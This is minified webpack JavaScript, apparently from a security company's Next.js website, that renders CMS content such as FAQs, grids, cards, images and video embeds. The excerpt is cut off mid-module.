n=(0,a.B)(C,e);return{value:n.value,links:n.links,blocks:n.blocks}}(n);return(0,r.jsx)(o.d6,{data:t,customNodeRules:[...g.T],renderLinkToRecord:e=>{let{record:n,children:t,transformedMeta:o}=e;switch(n.__typename){case"PostRecord":return(0,r.jsx)(l.default,{component:d(),href:(0,u.yn)(n),underline:"hover",color:"primary",children:t});case"PageRecord":return(0,r.jsx)(l.default,{component:d(),href:(0,c.Bl)((0,a.B)(c._F,n)),underline:"hover",color:"primary",children:t});case"CaseStudyRecord":return(0,r.jsx)(l.default,{component:d(),href:(0,m.FV)(n),underline:"hover",color:"primary",children:t});default:return null}},renderBlock:e=>{let{record:n}=e;switch(n.__typename){case"VideoRecord":return(0,r.jsx)(R.A,{data:n});case"ButtonRecord":return(0,r.jsx)(_.A,{data:n});case"SpacerRecord":return(0,r.jsx)(P.A,{},n.id);default:return(0,r.jsx)("div",{children:"Unknown Block Type ".concat(n)})}}})},C=(0,a.U)("\n    fragment StructuredTextGridFragment on ContentModelContentField {\n      value\n      links {\n        ... on RecordInterface {\n          id\n          __typename\n        }\n        ... on PageRecord {\n          ...PageSlugsAliasFragment\n        }\n        ... on PostRecord {\n          ...PostSlugsFragment\n        }\n        ... on CaseStudyRecord {\n          ...CaseStudySlugsFragment\n        }\n      }\n      blocks {\n        ... on RecordInterface {\n          id\n          __typename\n        }\n\n        ... on VideoRecord {\n          ...VideoFragment\n        }\n\n        ... on ButtonRecord {\n          ...ButtonBlockFragment\n        }\n\n        # ... on ImageRecord {\n        #   _modelApiKey\n        #   __typename\n        # }\n        # ... on FigureRecord {\n        #   _modelApiKey\n        #   __typename\n        # }\n        # ... on TableRecord {\n        #   _modelApiKey\n        #   __typename\n        # }\n        # ... on CardRecord {\n        #   _modelApiKey\n        #   __typename\n        # }\n      }\n    }\n  ",[_.s,R.I,c._F,u.PB,m.OT])},86310:(e,n,t)=>{t.r(n),t.d(n,{ImageWithContentFragment:()=>P,default:()=>I});var r=t(95155),a=t(80357),o=t(66245),i=t(97179),d=t(80317),l=t(70539),s=t(96869),c=t(2821),u=t(43542);t(12115);var m=t(1469),g=t(44706),f=t(52619),h=t.n(f),x=t(37440),p=t(76906),v=t(84667),j=t(29822),F=t(92413),y=t(40210);let R=e=>{let{data:n}=e,t=function(e){let n=(0,m.B)(_,e);return{value:n.value,links:n.links,blocks:n.blocks}}(n);return(0,r.jsx)(g.d6,{data:t,customNodeRules:[...F.T],renderLinkToRecord:e=>{let{record:n,children:t,transformedMeta:a}=e;switch(n.__typename){case"PostRecord":return(0,r.jsx)(x.default,{component:h(),href:(0,v.yn)(n),underline:"hover",color:"primary",children:t});case"PageRecord":return(0,r.jsx)(x.default,{component:h(),href:(0,p.Bl)((0,m.B)(p._F,n)),underline:"hover",color:"primary",children:t});case"CaseStudyRecord":return(0,r.jsx)(x.default,{component:h(),href:(0,j.FV)(n),underline:"hover",color:"primary",children:t});default:return null}},renderBlock:e=>{let{record:n}=e;return"ButtonRecord"===n.__typename?(0,r.jsx)(y.A,{data:n}):(0,r.jsx)("div",{children:"Unknown Block Type ".concat(n)})}})},_=(0,m.U)("\n    fragment StructuredContentImageWithContentFragment on ImageWithContentModelContentField {\n      value\n      links {\n        ... on RecordInterface {\n          id\n          __typename\n        }\n        ... on PageRecord {\n          ...PageSlugsAliasFragment\n        }\n        ... on PostRecord {\n          ...PostSlugsFragment\n        }\n        ... on CaseStudyRecord {\n          ...CaseStudySlugsFragment\n        }\n      }\n      blocks {\n        ... on RecordInterface {\n          id\n          __typename\n        }\n\n        ... on ButtonRecord {\n          ...ButtonBlockFragment\n        }\n      }\n    }\n  ",[y.s,p._F,v.PB,j.OT]);var k=t(31427),B=t(75375);let I=e=>{var n;let{data:t}=e,{title:m,imagePosition:g,image:f,zoom:h,zoomImage:x,content:p}=(0,u.Bk)(P,t);return(0,r.jsx)(a.default,{className:(0,c.A)("ImageWithContent","ImageWithContent--".concat(g)),component:"section",children:(0,r.jsx)(o.default,{maxWidth:"lg",disableGutters:!0,children:(0,r.jsxs)(i.default,{container:!0,spacing:6,children:[m&&(0,r.jsx)(i.default,{size:12,children:(0,r.jsx)(d.default,{variant:"h2",component:"h2",gutterBottom:!0,children:m})}),!!f.responsiveImage&&(0,r.jsx)(i.default,{size:{xs:12,md:6},order:{xs:2,md:"left"===g?1:2},children:(0,r.jsx)(l.default,{sx:{lineHeight:1},variant:"solid",children:(0,r.jsx)(B.default,{zoom:!!h,src:String(null==x||null==(n=x.responsiveImage)?void 0:n.src),children:(0,r.jsx)(k.A,{fadeInDuration:200,data:f.responsiveImage})})})}),(0,r.jsx)(i.default,{size:{xs:12,md:6},order:{xs:1,md:"left"===g?2:1},children:(0,r.jsx)(s.default,{sx:{height:"100%"},justifyContent:"center",children:(0,r.jsx)(R,{data:p})})})]})})})},P=(0,u.UG)("\n    fragment ImageWithContentFragment on ImageWithContentRecord {\n      title\n      zoom\n      imagePosition\n      image {\n        responsiveImage(imgixParams: { w: 590, dpr: 2, q: 60, auto: format }) {\n          ...ResponsiveImageFragment\n        }\n      }\n      zoomImage: image {\n        responsiveImage(imgixParams: { auto: format }) {\n          ...ResponsiveImageFragment\n        }\n      }\n      content {\n        ...StructuredContentImageWithContentFragment\n      }\n    }\n  ",[_,k.O])},90926:(e,n,t)=>{t.r(n),t.d(n,{FaqFragment:()=>A,default:()=>S});var r=t(95155),a=t(1469);t(12115);var o=t(58289),i=t(41438),d=t(77644),l=function(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;for(var r=Array(e),a=0,n=0;n<t;n++)for(var o=arguments[n],i=0,d=o.length;i<d;i++,a++)r[a]=o[i];return r},s=function(e){if(!e)return"";var n=e.reduce(function(e,n){return Array.isArray(n)?l(e,n):l(e,[n])},[]).filter(function(e){return!!e});return n&&0!==n.length?n.join(""):""},c={renderNode:function(e,n){for(var t=[],r=2;r<arguments.length;r++)t[r-2]=arguments[r];return["a","em","u","del","mark","code","strong"].includes(e)?s(t):s(t)+"\n"},renderFragment:s,renderText:function(e){return e}},u=t(44706),m=t(52619),g=t.n(m),f=t(37440),h=t(76906),x=t(84667),p=t(29822),v=t(92413),j=t(40210),F=t(80217);let y=e=>{let{data:n}=e,t=function(e){let n=(0,a.B)(R,e);return{value:n.value,links:n.links,blocks:n.blocks}}(n);return(0,r.jsx)(u.d6,{data:t,customNodeRules:[...v.T],renderLinkToRecord:e=>{let{record:n,children:t,transformedMeta:o}=e;switch(n.__typename){case"PostRecord":return(0,r.jsx)(f.default,{component:g(),href:(0,x.yn)(n),underline:"hover",color:"primary",children:t});case"PageRecord":return(0,r.jsx)(f.default,{component:g(),href:(0,h.Bl)((0,a.B)(h._F,n)),underline:"hover",color:"primary",children:t});case"CaseStudyRecord":return(0,r.jsx)(f.default,{component:g(),href:(0,p.FV)(n),underline:"hover",color:"primary",children:t});default:return null}},renderBlock:e=>{let{record:n}=e;switch(n.__typename){case"ButtonRecord":return(0,r.jsx)(j.A,{data:n});case"ImageRecord":return(0,r.jsx)(F.A,{data:n});default:return(0,r.jsx)("div",{children:"Unknown Block Type ".concat(n)})}}})},R=(0,a.U)("\n    fragment StructuredContentFaqFragment on FaqModelAnswerField {\n      value\n      links {\n        ... on RecordInterface {\n          id\n          __typename\n        }\n        ... on PageRecord {\n          ...PageSlugsAliasFragment\n        }\n        ... on PostRecord {\n          ...PostSlugsFragment\n        }\n        ... on CaseStudyRecord {\n          ...CaseStudySlugsFragment\n        }\n      }\n      blocks {\n        ... on RecordInterface {\n          id\n          __typename\n        }\n\n        ... on ImageRecord {\n          ...ImageFragment\n        }\n\n        ... on ButtonRecord {\n          ...ButtonBlockFragment\n        }\n      }\n    }\n  ",[j.s,F.u,h._F,x.PB,p.OT]);var _=t(80357),k=t(66245),B=t(78120),I=t(77524),P=t(70439),b=t(80317),C=t(24251),w=t(68321);let S=e=>{let n=(0,a.B)(A,e.data),t=n&&{"@context":"https://schema.org","@type":"FAQPage",mainEntity:n.map(e=>{let{question:n,answer:t}=e;return{"@type":"Question",name:n,acceptedAnswer:{"@type":"Answer",text:function(e,n){var t=void 0,r=void 0,a=null==n?void 0:n.renderBlock,s=null==n?void 0:n.renderInlineBlock,u=(null==n?void 0:n.customNodeRules)||(null==n?void 0:n.customRules)||[],m=(null==n?void 0:n.renderFragment)||c.renderFragment,g=(null==n?void 0:n.renderText)||c.renderText,f=(null==n?void 0:n.renderNode)||c.renderNode,h=(0,o.XX)(e,{adapter:{renderText:g,renderNode:f,renderFragment:m},metaTransformer:null==n?void 0:n.metaTransformer,customMarkRules:null==n?void 0:n.customMarkRules,customNodeRules:l(u,[(0,i.bq)(d.Rz,function(n){var r=n.node,a=n.adapter;if(!t||!(0,d.hm)(e)||!e.links)return null;var o=e.links.find(function(e){return e.id===r.item});if(!o)throw new i.vH("The Structured Text document contains an 'inlineItem' node, but cannot find a record with ID "+r.item+" inside .links!",r);return t({record:o,adapter:a})}),(0,i.bq)(d.sm,function(t){var a=t.node,l=t.adapter,s=t.children;if(!r||!(0,d.hm)(e)||!e.links)return m(s);var c=e.links.find(function(e){return e.id===a.item});if(!c)throw new i.vH("The Structured Text document contains an 'itemLink' node, but cannot find a record with ID "+a.item+" inside .links!",a);return r({record:c,adapter:l,children:s,transformedMeta:a.meta?((null==n?void 0:n.metaTransformer)||o.M6)({node:a,meta:a.meta}):null})}),(0,i.bq)(d.WH,function(n){var t=n.node,r=n.adapter;if(!a||!(0,d.hm)(e)||!e.blocks)return null;var o=e.blocks.find(function(e){return e.id===t.item});if(!o)throw new i.vH("The Structured Text document contains a 'block' node, but cannot find a record with ID "+t.item+" inside .blocks!",t);return a({record:o,adapter:r})}),(0,i.bq)(d.DN,function(n){var t=n.node,r=n.adapter;if(!s||!(0,d.hm)(e)||!e.inlineBlocks)return null;var a=e.inlineBlocks.find(function(e){return e.id===t.item});if(!a)throw new i.vH("The Structured Text document contains an 'inlineBlock' node, but cannot find a record with ID "+t.item+" inside .inlineBlocks!",t);return s({record:a,adapter:r})})])});return h?h.trim():null}(t)}}})};return(0,r.jsxs)(_.default,{className:"Faq",children:[(0,r.jsx)(k.default,{disableGutters:!0,maxWidth:"md",children:n&&n.map((e,n)=>{let{question:t,answer:a}=e;return(0,r.jsxs)(B.default,{variant:"outlined",children:[(0,r.jsx)(I.default,{expandIcon:(0,r.jsxs)(P.default,{xmlns:"http://www.w3.org/2000/svg",color:"primary",viewBox:"0 0 24 24",children:[(0,r.jsx)("path",{fill:"currentColor",d:"M11 4h2v12l5.5-5.5l1.42 1.42L12 19.84l-7.92-7.92L5.5 10.5L11 16z"})," "]}),children:(0,r.jsx)(b.default,{component:"h3",variant:"h4",children:t})}),(0,r.jsx)(C.default,{children:(0,r.jsx)(y,{data:a})})]},n)})}),(0,r.jsx)(w.default,{type:"application/ld+json",children:JSON.stringify(t)})]})},A=(0,a.U)("\n    fragment FaqFragment on FaqRecord {\n      question\n      answer {\n        ...StructuredContentFaqFragment\n      }\n    }\n  ",[R])},92680:(e,n,t)=>{t.r(n),t.d(n,{GridBlockFragment:()=>V,default:()=>q});var r=t(95155),a=t(67046),o=t(1469),i=t(80357);t(12115);var d=t(68783),l=t(2821);let s=(0,o.U)("\n    fragment ContentFragment on ContentRecord {\n      id\n      textAlignment\n      content {\n        ...StructuredTextGridFragment\n      }\n    }\n  ",[d.Dn]),c=e=>{let{data:n}=e,{id:t,content:a,textAlignment:c}=(0,o.B)(s,n);return(0,r.jsx)(i.default,{className:(0,l.A)("Content","Content--".concat(t)),textAlign:"left"===c?"left":"right"===c?"right":"center"===c?"center":void 0,component:"section",children:a&&(0,r.jsx)(d.Jq,{data:a})})};var u=t(43542),m=t(31427),g=t(76906),f=t(84667),h=t(70539),x=t(81891),p=t(24627),v=t(61294),j=t(60817),F=t(52619),y=t.n(F),R=t(24965),_=t(93735),k=t(84389);let B=e=>{let{link:n,image:t,heading:a,description:o}=e,d=!!(null==n?void 0:n.path),l=(null==n?void 0:n.path)&&n.path.startsWith("http");return(0,r.jsx)(h.default,{color:"primary.main",sx:{height:"100%"},children:(0,r.jsxs)(j.e,{condition:d,wrapper:e=>(0,r.jsx)(x.default,{component:l?"a":y(),children:e}),children:[(0,r.jsx)(v.default,{title:a,slotProps:{title:{variant:"h4",textAlign:"center"}}}),(0,r.jsx)(i.default,{pb:2,children:(0,r.jsx)(k.default,{variant:"middle"})}),(0,r.jsxs)(p.default,{sx:{pt:0},children:[(null==t?void 0:t.responsiveImage)&&(0,r.jsx)(m.A,{data:t.responsiveImage}),o&&(0,r.jsx)(_.A,{children:o})]})]})})},I=e=>{let{index:n,link:t,image:a,heading:o,description:i,variant:d}=function(e){if(void 0===e.data)return e;let{index:n,data:t,...r}=e,{heading:a,description:o,image:i,link:d,variant:l}=(0,u.Bk)(P,t),s=d?"PageRecord"===d.__typename?(0,g.Bl)(d):"PostRecord"===d.__typename?(0,f.yn)(d):void 0:void 0;return{variant:"simple"===l?"simple":"default",heading:a,description:o,image:(null==i?void 0:i.responsiveImage)?{responsiveImage:i.responsiveImage}:void 0,link:s?{path:s}:void 0,index:n,...r}}(e);return"simple"===d?(0,r.jsx)(B,{index:n,link:t,image:a,heading:o,description:i}):(0,r.jsx)(h.default,{sx:{height:"100%"},children:(0,r.jsxs)(j.e,{condition:!!t,wrapper:e=>t&&(0,r.jsx)(x.default,{component:y(),href:t.path,sx:{height:"100%"},children:e}),children:[void 0!==n&&(0,r.jsxs)(p.default,{sx:{fontFamily:"var(--font-plex-mono)",display:"flex",alignItems:"center",justifyContent:"space-between"},children:[n&&(0,r.jsx)("span",{role:"presentation",children:"".concat(n.toString().padStart(2,"0"),".")}),t&&(0,r.jsx)(R.A,{color:"primary"})]}),(0,r.jsx)(v.default,{title:o}),(0,r.jsxs)(p.default,{children:[(null==a?void 0:a.responsiveImage)&&(0,r.jsx)(m.A,{data:a.responsiveImage}),i&&(0,r.jsx)(_.A,{children:i})]})]})})},P=(0,o.U)("\n    fragment FeatureFragment on FeatureRecord {\n      id\n      heading\n      link {\n        ... on RecordInterface {\n          id\n          __typename\n        }\n\n        ... on PageRecord {\n          ...PageSlugsAliasFragment\n        }\n\n        ... on PostRecord {\n          ...PostSlugsFragment\n        }\n      }\n      description\n      variant\n      image {\n        responsiveImage {\n          ...ResponsiveImageFragment\n        }\n      }\n    }\n  ",[m.O,g._F,f.PB]);var b=t(80217),C=t(44706),w=t(37440),S=t(29822),A=t(92413),T=t(40210);let N=e=>{let{data:n}=e,t=function(e){let n=(0,o.B)(W,e);return{value:n.value,links:n.links,blocks:n.blocks}}(n);return(0,r.jsx)(C.d6,{data:t,customNodeRules:[...A.T],renderLinkToRecord:e=>{let{record:n,children:t,transformedMeta:a}=e;switch(n.__typename){case"PostRecord":return(0,r.jsx)(w.default,{component:y(),href:(0,f.yn)(n),underline:"hover",color:"primary",children:t});case"PageRecord":return(0,r.jsx)(w.default,{component:y(),href:(0,g.Bl)((0,o.B)(g._F,n)),underline:"hover",color:"primary",children:t});case"CaseStudyRecord":return(0,r.jsx)(w.default,{component:y(),href:(0,S.FV)(n),underline:"hover",color:"primary",children:t});default:return null}},renderBlock:e=>{let{record:n}=e;switch(n.__typename){case"ButtonRecord":return(0,r.jsx)(T.A,{data:n});case"ImageRecord":return(0,r.jsx)(b.A,{data:n});default:return(0,r.jsx)("div",{children:"Unknown Block Type ".concat(n)})}}})},W=(0,o.U)("\n    fragment StructuredContentGridDescriptionFragment on GridModelDescriptionField {\n      value\n      links {\n        ... on RecordInterface {\n          id\n          __typename\n        }\n        ... on PageRecord {\n          ...PageSlugsAliasFragment\n        }\n        ... on PostRecord {\n          ...PostSlugsFragment\n        }\n        ... on CaseStudyRecord {\n          ...CaseStudySlugsFragment\n        }\n      }\n      blocks {\n        ... on RecordInterface {\n          id\n          __typename\n        }\n\n        ... on ImageRecord {\n          ...ImageFragment\n        }\n\n        ... on ButtonRecord {\n          ...ButtonBlockFragment\n        }\n      }\n    }\n  ",[T.s,b.u,g._F,f.PB,S.OT]);var G=t(52375),L=t(66245),U=t(97179),M=t(80317);let q=e=>{let{title:n,description:t,columns:d,items:l,...s}=(0,o.B)(V,e.data),u=function(e){let{variant:n}=(0,o.B)(V,e.data),t={container:!0,spacing:2,className:"GridBlock__grid"};switch(n){case"features":t.spacing=4,t.alignItems="stretch",t.justifyContent="space-between";break;case"benefits":t.spacing=2,t.alignItems="center",t.justifyContent="space-between";break;case"card":t.spacing=2,t.alignItems="center",t.component=h.default,t.justifyContent="space-between",t.sx={".GridBlock__ContentRecord":{p:4}}}return t}(e),m="left"===s.alignment?"left":"right"===s.alignment?"right":"center"===s.alignment?"center":"inherit";return(0,r.jsx)(i.default,{className:"GridBlock",component:"section",children:(0,r.jsx)(L.default,{maxWidth:"lg",disableGutters:!0,children:(0,r.jsxs)(U.default,{...u,children:[n&&(0,r.jsx)(U.default,{size:12,textAlign:m,className:"GridBlock__title",children:(0,r.jsxs)(L.default,{maxWidth:"md",disableGutters:!0,children:[n&&(0,r.jsx)(M.default,{variant:"h2",gutterBottom:!!t,children:n}),t&&(0,r.jsx)(i.default,{mb:2,children:(0,r.jsx)(N,{data:t})})]})}),l.map((e,n)=>(0,r.jsx)(U.default,{size:function(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default",t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:3;if("card"===n)return 0===e?{xs:12,sm:6,lg:5.5}:{xs:12,sm:"grow"};switch(t){case 1:return{xs:12};case 2:return{xs:12,sm:6};default:return{xs:12,sm:6,md:4}}}(n,s.variant,Number(d||3)),className:"GridBlock__".concat(e.__typename),lineHeight:1,children:function(e,n){let{__typename:t}=e;switch(t){case"FeatureRecord":return(0,r.jsx)(I,{index:n+1,data:e},n);case"CardRecord":return(0,r.jsx)(a.A,{data:e},n);case"ContentRecord":return(0,r.jsx)(c,{data:e},n);case"ImageRecord":return(0,r.jsx)(b.A,{data:e},n);case"VideoRecord":return(0,r.jsx)(G.A,{data:e},n);default:return(0,r.jsx)("div",{children:t},n)}}(e,n)},n))]})})})},V=(0,o.U)("\n    fragment GridBlockFragment on GridRecord {\n      title\n      description {\n        ...StructuredContentGridDescriptionFragment\n      }\n      variant\n      alignment\n      columns\n      items {\n        ... on RecordInterface {\n          __typename\n        }\n\n        ... on FeatureRecord {\n          ...FeatureFragment\n        }\n\n        ... on CardRecord {\n          ...CardBlockFragment\n        }\n\n        ... on ContentRecord {\n          ...ContentFragment\n        }\n\n        ... on ImageRecord {\n          ...ImageFragment\n        }\n\n        ... on VideoRecord {\n          ...VideoFragment\n        }\n      }\n    }\n  ",[W,P,G.I,s,b.u,a.y])}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/5713-280f6705657f6120.js
body_size: 3089
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5713],{640:(e,n,t)=>{t.d(n,{H:()=>R,N:()=>I});var r=t(95155),a=t(1469),l=t(44706),o=t(41438),i=t(52619),d=t.n(i),s=t(80317),u=t(37440),c=t(80357),m=t(27515),g=t(77644);t(12115);var p=t(76906),h=t(84667),v=t(29822),f=t(92413),x=t(52375),y=t(80217),j=t(67046),b=t(42016);let I=e=>{let{data:n}=e,t=function(e){let n=(0,a.B)(R,e);return{value:n.value,links:n.links,blocks:n.blocks}}(n);return(0,r.jsx)(l.d6,{data:t,customNodeRules:[(0,o.bq)(g.Vq,e=>{let{adapter:{renderNode:n},children:a,key:l,node:o}=e,i=t.value.document.children.some(e=>"heading"===e.type&&1===e.level)?function(e){let n=Math.max(3,Math.min(e+2,6));return"h".concat(n)}(o.level):"h".concat(o.level);return(0,r.jsx)(s.default,{marginTop:4,variant:i,gutterBottom:!0,children:a},l)}),...f.T],renderLinkToRecord:e=>{let{record:n,children:t,transformedMeta:l}=e;switch(n.__typename){case"PostRecord":return(0,r.jsx)(u.default,{component:d(),href:(0,h.yn)(n),underline:"hover",color:"primary",children:t});case"PageRecord":return(0,r.jsx)(u.default,{component:d(),href:(0,p.Bl)((0,a.B)(p._F,n)),underline:"hover",color:"primary",children:t});case"CaseStudyRecord":return(0,r.jsx)(u.default,{component:d(),href:(0,v.FV)(n),underline:"hover",color:"primary",children:t});default:return null}},renderBlock:e=>{let{record:n}=e;switch(n.__typename){case"VideoRecord":return(0,r.jsx)(x.A,{data:n,mb:2});case"SpotifyPlayerRecord":return(0,r.jsx)(c.default,{mb:2,children:(0,r.jsx)("iframe",{style:{borderRadius:"12px"},src:"https://open.spotify.com/embed/episode/".concat(n.episodeId,"?theme=0"),width:"100%",height:"152",frameBorder:"0",allow:"autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture",loading:"lazy"})});case"ImageRecord":return(0,r.jsx)(c.default,{my:2,children:(0,r.jsx)(y.A,{data:n})});case"FigureRecord":return(0,r.jsx)(b.A,{data:n});case"TableRecord":return(0,r.jsx)(m.default,{severity:"info",children:"Component Table no longer supported."});case"CardRecord":return(0,r.jsx)(c.default,{my:2,children:(0,r.jsx)(j.A,{data:n})});default:return(0,r.jsx)("div",{children:"Unknown Block Type ".concat(n)})}}})},R=(0,a.U)("\n    fragment StructuredTextPostFragment on PostModelContentField {\n      value\n      links {\n        ... on RecordInterface {\n          id\n          __typename\n        }\n        ... on PageRecord {\n          ...PageSlugsAliasFragment\n        }\n        ... on PostRecord {\n          ...PostSlugsFragment\n        }\n        ... on CaseStudyRecord {\n          ...CaseStudySlugsFragment\n        }\n      }\n      blocks {\n        ... on RecordInterface {\n          id\n          __typename\n        }\n\n        ... on VideoRecord {\n          ...VideoFragment\n        }\n\n        ... on SpotifyPlayerRecord {\n          episodeId\n        }\n\n        ... on ImageRecord {\n          ...ImageFragment\n        }\n\n        ... on CardRecord {\n          ...CardBlockFragment\n        }\n\n        ... on FigureRecord {\n          ...FigureFragment\n        }\n      }\n    }\n  ",[x.I,p._F,h.PB,v.OT,y.u,j.y,b.D])},13514:(e,n,t)=>{t.d(n,{C:()=>r});let r=(0,t(1469).U)("\n  fragment MetaTagFragment on Tag @_unmask {\n    tag\n    attributes\n    content\n  }\n")},24965:(e,n,t)=>{t.d(n,{A:()=>l});var r=t(95155),a=t(70439);let l=e=>(0,r.jsx)(a.default,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",...e,children:(0,r.jsx)("path",{fill:"currentColor",d:"M14 16.94v-4H5.08l-.03-2.01H14V6.94l5 5Z"})})},29822:(e,n,t)=>{t.d(n,{FV:()=>l,OT:()=>a});var r=t(1469);let a=(0,r.U)("\n  fragment CaseStudySlugsFragment on CaseStudyRecord {\n    slug\n  }\n");function l(e){let n=["why-sandfly","case-studies",(0,r.B)(a,e).slug];return"/".concat(n.join("/"))}},42016:(e,n,t)=>{t.d(n,{A:()=>c,D:()=>m});var r=t(95155);t(12115);var a=t(31427),l=t(1469),o=t(80357),i=t(70539),d=t(24508),s=t(80317),u=t(75375);let c=e=>{var n;let{id:t,caption:c,image:g,zoomImage:p}=(0,l.B)(m,e.data);return(null==g?void 0:g.responsiveImage)?(0,r.jsxs)(o.default,{className:"Image Image--".concat(t),sx:{lineHeight:.8,mx:0},component:"figure",children:[(0,r.jsx)(i.default,{variant:"solid",sx:{lineHeight:0},children:(0,r.jsx)(u.default,{zoom:!0,src:String(null==p||null==(n=p.responsiveImage)?void 0:n.src),children:(0,r.jsx)(d.default,{component:"div",sx:{lineHeight:0},children:(0,r.jsx)(a.A,{data:null==g?void 0:g.responsiveImage})})})}),c&&(0,r.jsx)(s.default,{className:"Image__caption",textAlign:"center",component:"figcaption",variant:"body1",color:"text.secondary",fontStyle:"italic",py:2,dangerouslySetInnerHTML:{__html:c}})]}):null},m=(0,l.U)("\n    fragment FigureFragment on FigureRecord {\n      id\n      caption\n      image {\n        responsiveImage(imgixParams: { w: 920, dpr: 2, q: 60, auto: format }) {\n          ...ResponsiveImageFragment\n        }\n      }\n      zoomImage: image {\n        responsiveImage(imgixParams: { auto: format }) {\n          ...ResponsiveImageFragment\n        }\n      }\n    }\n  ",[a.O])},52375:(e,n,t)=>{t.d(n,{A:()=>d,I:()=>i});var r=t(95155),a=t(80357),l=t(1469),o=t(76784);let i=(0,l.U)("\n  fragment VideoFragment on VideoRecord {\n    media {\n      title\n      url\n      height\n      width\n      provider\n      providerUid\n    }\n  }\n"),d=e=>{let{data:n,allowFullScreen:t,loading:d="lazy",...s}=e,{media:u}=(0,l.B)(i,n);if(!u)return null;let c="";switch(u.provider){case"youtube":c="https://www.youtube.com/embed/".concat(u.providerUid);break;case"vimeo":c="https://player.vimeo.com/video/".concat(u.providerUid);break;default:c=u.url}return"youtube"===u.provider?(0,r.jsx)(o.YouTubeEmbed,{videoid:u.providerUid,playlabel:u.title,params:"rel=0&modestbranding=1&autoplay=1"}):(0,r.jsx)(a.default,{title:u.title,"data-testid":"video-player",height:u.height,width:u.width,...s,component:"iframe",className:"VideoPlayer",src:c,allowFullScreen:t,allow:"accelerometer; encrypted-media; gyroscope; picture-in-picture",border:0,loading:d,sx:{width:"100%",aspectRatio:u.width/u.height,height:"100%",borderRadius:2,overflow:"hidden",backgroundColor:"transparent",position:"relative",m:0,p:0}})}},60817:(e,n,t)=>{t.d(n,{e:()=>r}),t(12115);let r=e=>{let{condition:n=!0,wrapper:t,children:r}=e;return n?t(r):r}},67046:(e,n,t)=>{t.d(n,{A:()=>p,y:()=>h});var r=t(95155),a=t(24965),l=t(70539),o=t(81891),i=t(96869),d=t(80317),s=t(27855),u=t(2821),c=t(43542),m=t(52619),g=t.n(m);t(12115);let p=e=>{let{data:n}=e,{title:t,body:m,cta:p,url:v,...f}=(0,c.Bk)(h,n),x=v&&(v.startsWith("http://")||v.startsWith("https://")),y="primary"===f.variant||"secondary"===f.variant?"gradient":"outlined";return(0,r.jsx)(l.default,{className:(0,u.A)("CardBlock","CardBlock--".concat(y)),sx:{height:"100%"},variant:y,children:(0,r.jsx)(o.default,{sx:{height:"100%",textAlign:"center",display:"flex",flexDirection:"column",justifyContent:"center"},component:x?"a":g(),href:String(v),target:x?"_blank":void 0,rel:x?"noopener noreferrer":void 0,children:(0,r.jsxs)(i.default,{padding:4,alignItems:"center",children:[t&&(0,r.jsx)(d.default,{gutterBottom:!0,variant:"h4",children:t}),m&&(0,r.jsx)(d.default,{gutterBottom:!0,children:m}),(0,r.jsx)(s.default,{variant:"contained",endIcon:(0,r.jsx)(a.A,{}),children:p})]})})})},h=(0,c.UG)("\n    fragment CardBlockFragment on CardRecord {\n      title\n      body\n      cta\n      variant\n      url\n    }\n  ",[])},76906:(e,n,t)=>{t.d(n,{Bl:()=>l,_F:()=>a});var r=t(43542);let a=(0,r.UG)("\n  fragment PageSlugsAliasFragment on PageRecord {\n    id\n    slug\n    parent {\n      slug\n      parent {\n        slug\n      }\n    }\n    enableAliasing\n    internalAlias {\n      slug\n      parent {\n        slug\n        parent {\n          slug\n        }\n      }\n    }\n    url\n  }\n");function l(e){let n=function(e){var n;let t=(0,r.Bk)(a,e),{enableAliasing:l,internalAlias:o,url:i}=t,d=l&&o?o:t,s=[d.slug];return"home"===d.slug&&(s=[""]),i&&(s=[]),d.parent&&s.unshift(d.parent.slug),(null==(n=d.parent)?void 0:n.parent)&&s.unshift(d.parent.parent.slug),s}(e);return"/".concat(n.join("/"))}},80217:(e,n,t)=>{t.d(n,{A:()=>u,u:()=>c});var r=t(95155);t(12115);var a=t(31427),l=t(1469),o=t(75375),i=t(70539),d=t(24508),s=t(60817);let u=e=>{var n;let{id:t,elevated:u,zoom:m,image:g,zoomImage:p,maxWidth:h}=(0,l.B)(c,e.data),v=(null==g?void 0:g.mimeType)==="image/svg+xml";return(null==g?void 0:g.responsiveImage)||v?(0,r.jsx)(s.e,{condition:u,wrapper:e=>(0,r.jsx)(i.default,{className:"Image Image--".concat(t),color:"text.primary",sx:{lineHeight:.8,maxWidth:h?Number(h):"none",ml:"auto",mr:"auto"},variant:"solid",children:e}),children:(0,r.jsx)(o.default,{zoom:m,src:String(null==p||null==(n=p.responsiveImage)?void 0:n.src),children:(0,r.jsx)(d.default,{component:"div",sx:{maxWidth:h?Number(h):"none",margin:"auto"},children:(null==g?void 0:g.responsiveImage)?(0,r.jsx)(a.A,{data:null==g?void 0:g.responsiveImage}):(0,r.jsx)("img",{src:g.url,title:(null==g?void 0:g.title)||void 0,alt:g.alt||void 0})})})}):null},c=(0,l.U)("\n    fragment ImageFragment on ImageRecord {\n      id\n      elevated\n      maxWidth\n      zoom\n      image {\n        mimeType\n        url\n        title\n        alt\n        responsiveImage(imgixParams: { w: 920, dpr: 2, q: 60, auto: format }) {\n          ...ResponsiveImageFragment\n        }\n      }\n\n      zoomImage: image {\n        responsiveImage(imgixParams: { auto: format }) {\n          ...ResponsiveImageFragment\n        }\n      }\n    }\n  ",[a.O])},84667:(e,n,t)=>{t.d(n,{PB:()=>a,yn:()=>l});var r=t(43542);let a=(0,r.UG)("\n  fragment PostSlugsFragment on PostRecord {\n    slug\n    tags {\n      slug\n    }\n  }\n");function l(e){let n=["blog",(0,r.Bk)(a,e).slug];return"/".concat(n.join("/"))}},92413:(e,n,t)=>{t.d(n,{T:()=>p});var r=t(95155),a=t(41438),l=t(77644),o=t(12115),i=t(42649),d=t(67909),s=t(80317),u=t(37440),c=t(80357),m=t(84389);let 